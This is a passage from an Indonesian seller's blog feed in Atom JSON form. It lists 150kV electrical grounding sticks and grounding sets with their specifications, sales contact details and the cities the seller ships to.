","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Grounding Stick Break Out 150kv 4,5 meter "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Grounding Stick Break Out 150kv 4,5 meter  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbB8HOYKkel5kPSJYeadkNnoo_okvRLOu-wM9p2xDCkyNt2-7jM0hQiN0nIZUdrAz3y8CoYigCC1zvn9E1wYrMhcWOnDZdrjgej3uOYUHW8NuRnk8kqh5J4I80jk4QQ9V80RxGTNWj768k6rZACe_QLmorp2WGthb271OY-YgGmwzPWk9ZixV-PBXhk7S9\/s300\/grounding-stick-break-out-150kv-4-5-meter.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grounding Stick Break Out 150kv 4,5 meter\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbB8HOYKkel5kPSJYeadkNnoo_okvRLOu-wM9p2xDCkyNt2-7jM0hQiN0nIZUdrAz3y8CoYigCC1zvn9E1wYrMhcWOnDZdrjgej3uOYUHW8NuRnk8kqh5J4I80jk4QQ9V80RxGTNWj768k6rZACe_QLmorp2WGthb271OY-YgGmwzPWk9ZixV-PBXhk7S9\/s16000\/grounding-stick-break-out-150kv-4-5-meter.png\" title=\"Grounding Stick Break Out 150kv 4,5 meter\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Stick 4,5 meter\u003Cbr \/\u003E\nStick 3 X 4,5 m ajust\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 240\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 11 m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 120cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Grounding Stick Break Out 150kv 4,5 meter  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/black-protect-150kv-stick-3batang-x-150cm.html\"\u003EBlack Protect 150kV Stick 3 Batang X 150cm \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/break-out-150kv-ground-stick-8-meter.html\"\u003EBreak Out 150kv Ground Stick 8 meter \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/alat-pekerja-grounding-stick-9-5-meter-150kv.html\"\u003EAlat Pekerja Grounding Stick 9,5 meter 150kv\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6900635620355530890\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/grounding-stick-break-out-150kv-45-meter.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6900635620355530890"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6900635620355530890"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/grounding-stick-break-out-150kv-45-meter.html","title":"Grounding Stick Break Out 150kv 4,5 meter "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbB8HOYKkel5kPSJYeadkNnoo_okvRLOu-wM9p2xDCkyNt2-7jM0hQiN0nIZUdrAz3y8CoYigCC1zvn9E1wYrMhcWOnDZdrjgej3uOYUHW8NuRnk8kqh5J4I80jk4QQ9V80RxGTNWj768k6rZACe_QLmorp2WGthb271OY-YgGmwzPWk9ZixV-PBXhk7S9\/s72-c\/grounding-stick-break-out-150kv-4-5-meter.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6340680006952855097"},"published":{"$t":"2025-09-07T20:15:00.000-07:00"},"updated":{"$t":"2025-09-07T20:15:38.722-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Alat Pekerja Grounding Stick 9,5 meter 150kv"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Alat Pekerja Grounding Stick 9,5 meter 150kv , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjfL11vleIyHs3U6YYbBZBM1KnRkcsNnK4lvRaWGvGnvhkx2NPmn4-wMnuik62s_97LadkPWN-A3H0iuI-dWxFag0H5_7w8Y1sgDc0XRreIE7HJFCrqdQDlWHscrMYJ9sWJ_xiZoLdDWxTdn8b_P5SPI8ZoviyYBqj9JCgk6H46gATTpiGiyh50H-FxfOx\/s300\/alat-pekerja-grounding-stick-9-5-meter-150kv.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Alat Pekerja Grounding Stick 9,5 meter 150kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjfL11vleIyHs3U6YYbBZBM1KnRkcsNnK4lvRaWGvGnvhkx2NPmn4-wMnuik62s_97LadkPWN-A3H0iuI-dWxFag0H5_7w8Y1sgDc0XRreIE7HJFCrqdQDlWHscrMYJ9sWJ_xiZoLdDWxTdn8b_P5SPI8ZoviyYBqj9JCgk6H46gATTpiGiyh50H-FxfOx\/s16000\/alat-pekerja-grounding-stick-9-5-meter-150kv.png\" title=\"Alat Pekerja Grounding Stick 9,5 meter 150kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Stick 9,5 meter\u003Cbr \/\u003E\nStick 3 X 9,5 m ajust\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 240\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 11 m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 120cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Alat Pekerja Grounding Stick 9,5 meter 150kv , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/black-protect-150kv-stick-3batang-x-150cm.html\"\u003EBlack Protect 150kV Stick 3 Batang X 150cm \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/break-out-150kv-ground-stick-8-meter.html\"\u003EBreak Out 150kv Ground Stick 8 meter \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/grounding-et-150kv-stick-8mtr-kabel-nyaf50sqm.html\"\u003EGronding Set 150kv Stick 8mtr Kabel NYAF50sqm\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6340680006952855097\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/alat-pekerja-grounding-stick-9-5-meter-150kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6340680006952855097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6340680006952855097"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/alat-pekerja-grounding-stick-9-5-meter-150kv.html","title":"Alat Pekerja Grounding Stick 9,5 meter 150kv"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjfL11vleIyHs3U6YYbBZBM1KnRkcsNnK4lvRaWGvGnvhkx2NPmn4-wMnuik62s_97LadkPWN-A3H0iuI-dWxFag0H5_7w8Y1sgDc0XRreIE7HJFCrqdQDlWHscrMYJ9sWJ_xiZoLdDWxTdn8b_P5SPI8ZoviyYBqj9JCgk6H46gATTpiGiyh50H-FxfOx\/s72-c\/alat-pekerja-grounding-stick-9-5-meter-150kv.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2076147498455110858"},"published":{"$t":"2025-09-07T20:09:00.000-07:00"},"updated":{"$t":"2025-09-07T20:09:25.156-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Gronding Set 150kv Stick 8mtr Kabel NYAF50sqm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Gronding Set 150kv Stick 8mtr Kabel NYAF50sqm, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnBlu4tn1W3dBQQ9k2O-W1dDLBYcLgSRnUXf82MykD20WXoSHYWgcdjsm1vnb0DrSK1Q-sifR4SgQ6I3X0ftjcyXtneffZ0i6TKnDoAnYhrInw5zRt6UOJkZYFg3x2fr0_G0m3Rk_cGoMHIl8wKN_D79k9QBZlUE-jjJ-B2EAcLEHVQOOxbaHFT54PeGD\/s300\/gronding-set-150kv-stick-8mtr-kabel-nyaf50sqm.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gronding Set 150kv Stick 8mtr Kabel NYAF50sqm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnBlu4tn1W3dBQQ9k2O-W1dDLBYcLgSRnUXf82MykD20WXoSHYWgcdjsm1vnb0DrSK1Q-sifR4SgQ6I3X0ftjcyXtneffZ0i6TKnDoAnYhrInw5zRt6UOJkZYFg3x2fr0_G0m3Rk_cGoMHIl8wKN_D79k9QBZlUE-jjJ-B2EAcLEHVQOOxbaHFT54PeGD\/s16000\/gronding-set-150kv-stick-8mtr-kabel-nyaf50sqm.png\" title=\"Gronding Set 150kv Stick 8mtr Kabel NYAF50sqm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Stick 8 meter\u003Cbr \/\u003E\nStick 4 Batang X 2 m\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 12 m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 110cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Gronding Set 150kv Stick 8mtr Kabel NYAF50sqm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/black-protect-150kv-stick-3batang-x-150cm.html\"\u003EBlack Protect 150kV Stick 3 Batang X 150cm \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/break-out-150kv-ground-stick-8-meter.html\"\u003EBreak Out 150kv Ground Stick 8 meter \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-3-batang-grounding-150kv-nyaf50sqm.html\"\u003EStick 3 Batang Grounding 150kv NYAF50sqm\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2076147498455110858\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/grounding-et-150kv-stick-8mtr-kabel-nyaf50sqm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2076147498455110858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2076147498455110858"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/grounding-et-150kv-stick-8mtr-kabel-nyaf50sqm.html","title":"Gronding Set 150kv Stick 8mtr Kabel NYAF50sqm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnBlu4tn1W3dBQQ9k2O-W1dDLBYcLgSRnUXf82MykD20WXoSHYWgcdjsm1vnb0DrSK1Q-sifR4SgQ6I3X0ftjcyXtneffZ0i6TKnDoAnYhrInw5zRt6UOJkZYFg3x2fr0_G0m3Rk_cGoMHIl8wKN_D79k9QBZlUE-jjJ-B2EAcLEHVQOOxbaHFT54PeGD\/s72-c\/gronding-set-150kv-stick-8mtr-kabel-nyaf50sqm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2845479361015793727"},"published":{"$t":"2025-09-07T19:58:00.000-07:00"},"updated":{"$t":"2025-09-07T19:58:56.285-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Break Out 150kv Ground Stick 8 meter "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Break Out 150kv Ground Stick 8 meter  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCecq-scTOkE16NhK9hkXrjng9SVDyFKUggrgM0FlMMcKsnznr_TGAypvNmuZZGRaTNoiWZgF5PUp9cQRG-neP9gpTS5mxBckmTaCEomFhx41SudLDPT1r3JguPAyyR7N3IdcW-qCkhEiRc5FsE1dtd1DRmR-o4yhs6nDNRbxZibrK9LVmE10X3LOONUcV\/s300\/break-out-150kv-ground-stick-8-meter.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"300\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCecq-scTOkE16NhK9hkXrjng9SVDyFKUggrgM0FlMMcKsnznr_TGAypvNmuZZGRaTNoiWZgF5PUp9cQRG-neP9gpTS5mxBckmTaCEomFhx41SudLDPT1r3JguPAyyR7N3IdcW-qCkhEiRc5FsE1dtd1DRmR-o4yhs6nDNRbxZibrK9LVmE10X3LOONUcV\/s1600\/break-out-150kv-ground-stick-8-meter.png\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Stick 8 meter\u003Cbr \/\u003E\nStick 4 Batang X 2 m\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF35sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 12 m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 110cm\u003Cbr \/\u003E\nTas Kanvas Kuning\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Break Out 150kv Ground Stick 8 meter  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/black-protect-150kv-stick-3batang-x-150cm.html\"\u003EBlack Protect 150kV Stick 3 Batang X 150cm \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/break-out-black-protect-150kv-llc-150-240.html\"\u003EBreak Out Black Protect 150kV \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-3-batang-grounding-150kv-nyaf50sqm.html\"\u003EStick 3 Batang Grounding 150kv NYAF50sqm\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2845479361015793727\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/break-out-150kv-ground-stick-8-meter.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2845479361015793727"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2845479361015793727"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/break-out-150kv-ground-stick-8-meter.html","title":"Break Out 150kv Ground Stick 8 meter "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCecq-scTOkE16NhK9hkXrjng9SVDyFKUggrgM0FlMMcKsnznr_TGAypvNmuZZGRaTNoiWZgF5PUp9cQRG-neP9gpTS5mxBckmTaCEomFhx41SudLDPT1r3JguPAyyR7N3IdcW-qCkhEiRc5FsE1dtd1DRmR-o4yhs6nDNRbxZibrK9LVmE10X3LOONUcV\/s72-c\/break-out-150kv-ground-stick-8-meter.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5949254337542006228"},"published":{"$t":"2025-09-07T19:47:00.000-07:00"},"updated":{"$t":"2025-09-07T19:47:40.956-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Break Out Black Protect 150kV LLC 150 - 240"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Break Out Black Protect 150kV  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKGvF9b5Pn8R0Z8LO_-QMVrMF0Fma3UYXFjkb67ViD-5vOtqxtNWX0Fba_FuuuzyH6NG5W5S62FLyEVKWoXFjIQZY7ju6hM3me49Kpjr_DkfAGfc2lDNUSl5H8ygUcE41L4oy6IjHPaXHFjLGTlsjjIf76ORS_llqr0o-z1t7HggLvVguCy4aBazXWcyPF\/s300\/break-out-black-protect-150kv.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Break Out Black Protect 150kV LLC 150 - 240\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKGvF9b5Pn8R0Z8LO_-QMVrMF0Fma3UYXFjkb67ViD-5vOtqxtNWX0Fba_FuuuzyH6NG5W5S62FLyEVKWoXFjIQZY7ju6hM3me49Kpjr_DkfAGfc2lDNUSl5H8ygUcE41L4oy6IjHPaXHFjLGTlsjjIf76ORS_llqr0o-z1t7HggLvVguCy4aBazXWcyPF\/s16000\/break-out-black-protect-150kv.png\" title=\"Break Out Black Protect 150kV LLC 150 - 240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out Black Protect 150kV\u003Cbr \/\u003E\nStick 3 Batang X 200cm\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Break Out Black Protect 150kV  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/black-protect-150kv-stick-3batang-x-150cm.html\"\u003EBlack Protect 150kV Stick 3 Batang X 150cm \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/grounding-3stick-break-out-20kv-nyaf25sqm.html\"\u003EGrounding 3Stick Break Out 20kV NYAF25sqm \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-3-batang-grounding-150kv-nyaf50sqm.html\"\u003EStick 3 Batang Grounding 150kv NYAF50sqm\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5949254337542006228\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/break-out-black-protect-150kv-llc-150-240.html#comment-form","title":"0 